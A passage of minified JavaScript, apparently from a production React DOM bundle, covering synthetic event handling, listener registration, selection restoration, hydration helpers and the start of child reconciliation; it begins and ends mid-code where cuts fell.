Ki(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(k()){case h:return 1;case Q:return 4;case O:case V:return 16;case ie:return 536870912;default:return 16}default:return 16}}var kn=null,Jo=null,U0=null;function Qi(){if(U0)return U0;var e,t=Jo,n=t.length,r,o="value"in kn?kn.value:kn.textContent,a=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[a-r];r++);return U0=o.slice(e,1<r?1-r:void 0)}function W0(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function V0(){return!0}function Gi(){return!1}function bt(e){function t(n,r,o,a,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=a,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(a):a[u]);return this.isDefaultPrevented=(a.defaultPrevented!=null?a.defaultPrevented:a.returnValue===!1)?V0:Gi,this.isPropagationStopped=Gi,this}return I(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=V0)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=V0)},persist:function(){},isPersistent:V0}),t}var cr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Xo=bt(cr),Xr=I({},cr,{view:0,detail:0}),Au=bt(Xr),ea,ta,e0,K0=I({},Xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ra,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==e0&&(e0&&e.type==="mousemove"?(ea=e.screenX-e0.screenX,ta=e.screenY-e0.screenY):ta=ea=0,e0=e),ea)},movementY:function(e){return"movementY"in e?e.movementY:ta}}),Yi=bt(K0),Fu=I({},K0,{dataTransfer:0}),Bu=bt(Fu),Hu=I({},Xr,{relatedTarget:0}),na=bt(Hu),Uu=I({},cr,{animationName:0,elapsedTime:0,pseudoElement:0}),Wu=bt(Uu),Vu=I({},cr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ku=bt(Vu),Qu=I({},cr,{data:0}),qi=bt(Qu),Gu={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Yu={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},qu={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Zu(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=qu[e])?!!t[e]:!1}function ra(){return Zu}var $u=I({},Xr,{key:function(e){if(e.key){var t=Gu[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=W0(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Yu[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ra,charCode:function(e){return e.type==="keypress"?W0(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?W0(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Ju=bt($u),Xu=I({},K0,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Zi=bt(Xu),ec=I({},Xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ra}),tc=bt(ec),nc=I({},cr,{propertyName:0,elapsedTime:0,pseudoElement:0}),rc=bt(nc),oc=I({},K0,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ac=bt(oc),ic=[9,13,27,32],oa=P&&"CompositionEvent"in window,t0=null;P&&"documentMode"in document&&(t0=document.documentMode);var lc=P&&"TextEvent"in window&&!t0,$i=P&&(!oa||t0&&8<t0&&11>=t0),Ji=" ",Xi=!1;function el(e,t){switch(e){case"keyup":return ic.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function tl(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var dr=!1;function sc(e,t){switch(e){case"compositionend":return tl(t);case"keypress":return t.which!==32?null:(Xi=!0,Ji);case"textInput":return e=t.data,e===Ji&&Xi?null:e;default:return null}}function uc(e,t){if(dr)return e==="compositionend"||!oa&&el(e,t)?(e=Qi(),U0=Jo=kn=null,dr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return $i&&t.locale!=="ko"?null:t.data;default:return null}}var cc={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nl(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!cc[e.type]:t==="textarea"}function rl(e,t,n,r){cn(r),t=Z0(t,"onChange"),0<t.length&&(n=new Xo("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var n0=null,r0=null;function dc(e){wl(e,0)}function Q0(e){var t=hr(e);if(N0(t))return e}function fc(e,t){if(e==="change")return t}var ol=!1;if(P){var aa;if(P){var ia="oninput"in document;if(!ia){var al=document.createElement("div");al.setAttribute("oninput","return;"),ia=typeof al.oninput=="function"}aa=ia}else aa=!1;ol=aa&&(!document.documentMode||9<document.documentMode)}function il(){n0&&(n0.detachEvent("onpropertychange",ll),r0=n0=null)}function ll(e){if(e.propertyName==="value"&&Q0(r0)){var t=[];rl(t,r0,e,Zt(e)),pt(dc,t)}}function pc(e,t,n){e==="focusin"?(il(),n0=t,r0=n,n0.attachEvent("onpropertychange",ll)):e==="focusout"&&il()}function yc(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Q0(r0)}function mc(e,t){if(e==="click")return Q0(t)}function hc(e,t){if(e==="input"||e==="change")return Q0(t)}function gc(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Rt=typeof Object.is=="function"?Object.is:gc;function o0(e,t){if(Rt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!T.call(t,o)||!Rt(e[o],t[o]))return!1}return!0}function sl(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function ul(e,t){var n=sl(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=sl(n)}}function cl(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?cl(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function dl(){for(var e=window,t=nr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=nr(e.document)}return t}function la(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function xc(e){var t=dl(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&cl(n.ownerDocument.documentElement,n)){if(r!==null&&la(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=r.end===void 0?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=ul(n,a);var i=ul(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var vc=P&&"documentMode"in document&&11>=document.documentMode,fr=null,sa=null,a0=null,ua=!1;function fl(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;ua||fr==null||fr!==nr(r)||(r=fr,"selectionStart"in r&&la(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),a0&&o0(a0,r)||(a0=r,r=Z0(sa,"onSelect"),0<r.length&&(t=new Xo("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=fr)))}function G0(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var pr={animationend:G0("Animation","AnimationEnd"),animationiteration:G0("Animation","AnimationIteration"),animationstart:G0("Animation","AnimationStart"),transitionend:G0("Transition","TransitionEnd")},ca={},pl={};P&&(pl=document.createElement("div").style,"AnimationEvent"in window||(delete pr.animationend.animation,delete pr.animationiteration.animation,delete pr.animationstart.animation),"TransitionEvent"in window||delete pr.transitionend.transition);function Y0(e){if(ca[e])return ca[e];if(!pr[e])return e;var t=pr[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in pl)return ca[e]=t[n];return e}var yl=Y0("animationend"),ml=Y0("animationiteration"),hl=Y0("animationstart"),gl=Y0("transitionend"),xl=new Map,vl="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wn(e,t){xl.set(e,t),w(t,[e])}for(var da=0;da<vl.length;da++){var fa=vl[da],kc=fa.toLowerCase(),wc=fa[0].toUpperCase()+fa.slice(1);wn(kc,"on"+wc)}wn(yl,"onAnimationEnd"),wn(ml,"onAnimationIteration"),wn(hl,"onAnimationStart"),wn("dblclick","onDoubleClick"),wn("focusin","onFocus"),wn("focusout","onBlur"),wn(gl,"onTransitionEnd"),_("onMouseEnter",["mouseout","mouseover"]),_("onMouseLeave",["mouseout","mouseover"]),_("onPointerEnter",["pointerout","pointerover"]),_("onPointerLeave",["pointerout","pointerover"]),w("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),w("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),w("onBeforeInput",["compositionend","keypress","textInput","paste"]),w("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),w("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),w("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var i0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bc=new Set("cancel close invalid load scroll toggle".split(" ").concat(i0));function kl(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Vo(r,t,void 0,e),e.currentTarget=null}function wl(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],d=u.instance,v=u.currentTarget;if(u=u.listener,d!==a&&o.isPropagationStopped())break e;kl(o,u,v),a=d}else for(i=0;i<r.length;i++){if(u=r[i],d=u.instance,v=u.currentTarget,u=u.listener,d!==a&&o.isPropagationStopped())break e;kl(o,u,v),a=d}}}if(Bn)throw e=$t,Bn=!1,$t=null,e}function Pe(e,t){var n=t[ka];n===void 0&&(n=t[ka]=new Set);var r=e+"__bubble";n.has(r)||(bl(t,e,2,!1),n.add(r))}function pa(e,t,n){var r=0;t&&(r|=4),bl(n,e,r,t)}var q0="_reactListening"+Math.random().toString(36).slice(2);function l0(e){if(!e[q0]){e[q0]=!0,p.forEach(function(n){n!=="selectionchange"&&(bc.has(n)||pa(n,!1,e),pa(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[q0]||(t[q0]=!0,pa("selectionchange",!1,t))}}function bl(e,t,n,r){switch(Ki(t)){case 1:var o=Ru;break;case 4:o=Mu;break;default:o=Zo}n=o.bind(null,t,n,e),o=void 0,!ir||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function ya(e,t,n,r,o){var a=r;if((t&1)===0&&(t&2)===0&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===o||u.nodeType===8&&u.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var d=i.tag;if((d===3||d===4)&&(d=i.stateNode.containerInfo,d===o||d.nodeType===8&&d.parentNode===o))return;i=i.return}for(;u!==null;){if(i=Wn(u),i===null)return;if(d=i.tag,d===5||d===6){r=a=i;continue e}u=u.parentNode}}r=r.return}pt(function(){var v=a,E=Zt(n),j=[];e:{var S=xl.get(e);if(S!==void 0){var R=Xo,B=e;switch(e){case"keypress":if(W0(n)===0)break e;case"keydown":case"keyup":R=Ju;break;case"focusin":B="focus",R=na;break;case"focusout":B="blur",R=na;break;case"beforeblur":case"afterblur":R=na;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":R=Yi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":R=Bu;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":R=tc;break;case yl:case ml:case hl:R=Wu;break;case gl:R=rc;break;case"scroll":R=Au;break;case"wheel":R=ac;break;case"copy":case"cut":case"paste":R=Ku;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":R=Zi}var U=(t&4)!==0,Be=!U&&e==="scroll",m=U?S!==null?S+"Capture":null:S;U=[];for(var f=v,g;f!==null;){g=f;var z=g.stateNode;if(g.tag===5&&z!==null&&(g=z,m!==null&&(z=An(f,m),z!=null&&U.push(s0(f,z,g)))),Be)break;f=f.return}0<U.length&&(S=new R(S,B,null,n,E),j.push({event:S,listeners:U}))}}if((t&7)===0){e:{if(S=e==="mouseover"||e==="pointerover",R=e==="mouseout"||e==="pointerout",S&&n!==Vr&&(B=n.relatedTarget||n.fromElement)&&(Wn(B)||B[Xt]))break e;if((R||S)&&(S=E.window===E?E:(S=E.ownerDocument)?S.defaultView||S.parentWindow:window,R?(B=n.relatedTarget||n.toElement,R=v,B=B?Wn(B):null,B!==null&&(Be=Jt(B),B!==Be||B.tag!==5&&B.tag!==6)&&(B=null)):(R=null,B=v),R!==B)){if(U=Yi,z="onMouseLeave",m="onMouseEnter",f="mouse",(e==="pointerout"||e==="pointerover")&&(U=Zi,z="onPointerLeave",m="onPointerEnter",f="pointer"),Be=R==null?S:hr(R),g=B==null?S:hr(B),S=new U(z,f+"leave",R,n,E),S.target=Be,S.relatedTarget=g,z=null,Wn(E)===v&&(U=new U(m,f+"enter",B,n,E),U.target=g,U.relatedTarget=Be,z=U),Be=z,R&&B)t:{for(U=R,m=B,f=0,g=U;g;g=yr(g))f++;for(g=0,z=m;z;z=yr(z))g++;for(;0<f-g;)U=yr(U),f--;for(;0<g-f;)m=yr(m),g--;for(;f--;){if(U===m||m!==null&&U===m.alternate)break t;U=yr(U),m=yr(m)}U=null}else U=null;R!==null&&Sl(j,S,R,U,!1),B!==null&&Be!==null&&Sl(j,Be,B,U,!0)}}e:{if(S=v?hr(v):window,R=S.nodeName&&S.nodeName.toLowerCase(),R==="select"||R==="input"&&S.type==="file")var W=fc;else if(nl(S))if(ol)W=hc;else{W=yc;var q=pc}else(R=S.nodeName)&&R.toLowerCase()==="input"&&(S.type==="checkbox"||S.type==="radio")&&(W=mc);if(W&&(W=W(e,v))){rl(j,W,n,E);break e}q&&q(e,S,v),e==="focusout"&&(q=S._wrapperState)&&q.controlled&&S.type==="number"&&Mr(S,"number",S.value)}switch(q=v?hr(v):window,e){case"focusin":(nl(q)||q.contentEditable==="true")&&(fr=q,sa=v,a0=null);break;case"focusout":a0=sa=fr=null;break;case"mousedown":ua=!0;break;case"contextmenu":case"mouseup":case"dragend":ua=!1,fl(j,n,E);break;case"selectionchange":if(vc)break;case"keydown":case"keyup":fl(j,n,E)}var Z;if(oa)e:{switch(e){case"compositionstart":var ne="onCompositionStart";break e;case"compositionend":ne="onCompositionEnd";break e;case"compositionupdate":ne="onCompositionUpdate";break e}ne=void 0}else dr?el(e,n)&&(ne="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ne="onCompositionStart");ne&&($i&&n.locale!=="ko"&&(dr||ne!=="onCompositionStart"?ne==="onCompositionEnd"&&dr&&(Z=Qi()):(kn=E,Jo="value"in kn?kn.value:kn.textContent,dr=!0)),q=Z0(v,ne),0<q.length&&(ne=new qi(ne,e,null,n,E),j.push({event:ne,listeners:q}),Z?ne.data=Z:(Z=tl(n),Z!==null&&(ne.data=Z)))),(Z=lc?sc(e,n):uc(e,n))&&(v=Z0(v,"onBeforeInput"),0<v.length&&(E=new qi("onBeforeInput","beforeinput",null,n,E),j.push({event:E,listeners:v}),E.data=Z))}wl(j,t)})}function s0(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Z0(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,a=o.stateNode;o.tag===5&&a!==null&&(o=a,a=An(e,n),a!=null&&r.unshift(s0(e,a,o)),a=An(e,t),a!=null&&r.push(s0(e,a,o))),e=e.return}return r}function yr(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Sl(e,t,n,r,o){for(var a=t._reactName,i=[];n!==null&&n!==r;){var u=n,d=u.alternate,v=u.stateNode;if(d!==null&&d===r)break;u.tag===5&&v!==null&&(u=v,o?(d=An(n,a),d!=null&&i.unshift(s0(n,d,u))):o||(d=An(n,a),d!=null&&i.push(s0(n,d,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Sc=/\r\n?/g,Cc=/\u0000|\uFFFD/g;function Cl(e){return(typeof e=="string"?e:""+e).replace(Sc,`
`).replace(Cc,"")}function $0(e,t,n){if(t=Cl(t),Cl(e)!==t&&n)throw Error(l(425))}function J0(){}var ma=null,ha=null;function ga(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var xa=typeof setTimeout=="function"?setTimeout:void 0,Ec=typeof clearTimeout=="function"?clearTimeout:void 0,El=typeof Promise=="function"?Promise:void 0,_c=typeof queueMicrotask=="function"?queueMicrotask:typeof El<"u"?function(e){return El.resolve(null).then(e).catch(jc)}:xa;function jc(e){setTimeout(function(){throw e})}function va(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),Jr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);Jr(t)}function bn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function _l(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var mr=Math.random().toString(36).slice(2),Wt="__reactFiber$"+mr,u0="__reactProps$"+mr,Xt="__reactContainer$"+mr,ka="__reactEvents$"+mr,Nc="__reactListeners$"+mr,Tc="__reactHandles$"+mr;function Wn(e){var t=e[Wt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Xt]||n[Wt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_l(e);e!==null;){if(n=e[Wt])return n;e=_l(e)}return t}e=n,n=e.parentNode}return null}function c0(e){return e=e[Wt]||e[Xt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function hr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(l(33))}function X0(e){return e[u0]||null}var wa=[],gr=-1;function Sn(e){return{current:e}}function ze(e){0>gr||(e.current=wa[gr],wa[gr]=null,gr--)}function Ne(e,t){gr++,wa[gr]=e.current,e.current=t}var Cn={},tt=Sn(Cn),yt=Sn(!1),Vn=Cn;function xr(e,t){var n=e.type.contextTypes;if(!n)return Cn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},a;for(a in n)o[a]=t[a];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function mt(e){return e=e.childContextTypes,e!=null}function eo(){ze(yt),ze(tt)}function jl(e,t,n){if(tt.current!==Cn)throw Error(l(168));Ne(tt,t),Ne(yt,n)}function Nl(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(l(108,ke(e)||"Unknown",o));return I({},n,r)}function to(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Cn,Vn=tt.current,Ne(tt,e),Ne(yt,yt.current),!0}function Tl(e,t,n){var r=e.stateNode;if(!r)throw Error(l(169));n?(e=Nl(e,t,Vn),r.__reactInternalMemoizedMergedChildContext=e,ze(yt),ze(tt),Ne(tt,e)):ze(yt),Ne(yt,n)}var en=null,no=!1,ba=!1;function Pl(e){en===null?en=[e]:en.push(e)}function Pc(e){no=!0,Pl(e)}function En(){if(!ba&&en!==null){ba=!0;var e=0,t=we;try{var n=en;for(we=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}en=null,no=!1}catch(o){throw en!==null&&(en=en.slice(e+1)),pn(h,En),o}finally{we=t,ba=!1}}return null}var vr=[],kr=0,ro=null,oo=0,_t=[],jt=0,Kn=null,tn=1,nn="";function Qn(e,t){vr[kr++]=oo,vr[kr++]=ro,ro=e,oo=t}function zl(e,t,n){_t[jt++]=tn,_t[jt++]=nn,_t[jt++]=Kn,Kn=e;var r=tn;e=nn;var o=32-ye(r)-1;r&=~(1<<o),n+=1;var a=32-ye(t)+o;if(30<a){var i=o-o%5;a=(r&(1<<i)-1).toString(32),r>>=i,o-=i,tn=1<<32-ye(t)+o|n<<o|r,nn=a+e}else tn=1<<a|n<<o|r,nn=e}function Sa(e){e.return!==null&&(Qn(e,1),zl(e,1,0))}function Ca(e){for(;e===ro;)ro=vr[--kr],vr[kr]=null,oo=vr[--kr],vr[kr]=null;for(;e===Kn;)Kn=_t[--jt],_t[jt]=null,nn=_t[--jt],_t[jt]=null,tn=_t[--jt],_t[jt]=null}var St=null,Ct=null,Ie=!1,Mt=null;function Ll(e,t){var n=zt(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Dl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,St=e,Ct=bn(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,St=e,Ct=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Kn!==null?{id:tn,overflow:nn}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=zt(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,St=e,Ct=null,!0):!1;default:return!1}}function Ea(e){return(e.mode&1)!==0&&(e.flags&128)===0}function _a(e){if(Ie){var t=Ct;if(t){var n=t;if(!Dl(e,t)){if(Ea(e))throw Error(l(418));t=bn(n.nextSibling);var r=St;t&&Dl(e,t)?Ll(r,n):(e.flags=e.flags&-4097|2,Ie=!1,St=e)}}else{if(Ea(e))throw Error(l(418));e.flags=e.flags&-4097|2,Ie=!1,St=e}}}function Il(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;St=e}function ao(e){if(e!==St)return!1;if(!Ie)return Il(e),Ie=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ga(e.type,e.memoizedProps)),t&&(t=Ct)){if(Ea(e))throw Ol(),Error(l(418));for(;t;)Ll(e,t),t=bn(t.nextSibling)}if(Il(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(l(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ct=bn(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ct=null}}else Ct=St?bn(e.stateNode.nextSibling):null;return!0}function Ol(){for(var e=Ct;e;)e=bn(e.nextSibling)}function wr(){Ct=St=null,Ie=!1}function ja(e){Mt===null?Mt=[e]:Mt.push(e)}var zc=xe.ReactCurrentBatchConfig;function d0(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(l(309));var r=n.stateNode}if(!r)throw Error(l(147,e));var o=r,a=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===a?t.ref:(t=function(i){var u=o.refs;i===null?delete u[a]:u[a]=i},t._stringRef=a,t)}if(typeof e!="string")throw Error(l(284));if(!n._owner)throw Error(l(290,e))}return e}function io(e,t){throw e=Object.prototype.toString.call(t),Error(l(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Rl(e){var t=e._init;return t(e._payload)}function Ml(e){function t(m,f){if(e){var g=m.deletions;g===null?(m.deletions=[f],m.flags|=16):g.push(f)}}function n(m,f){if(!e)return null;for(;f!==null;)t(m,f),f=f.sibling;return null}function r(m,f){for(m=new Map;f!==null;)f.key!==null?m.set(f.key,f):m.set(f.index,f),f=f.sibling;return m}function o(m,f){return m=Dn(m,f),m.index=0,m.sibling=null,m}function a(m,f,g){return 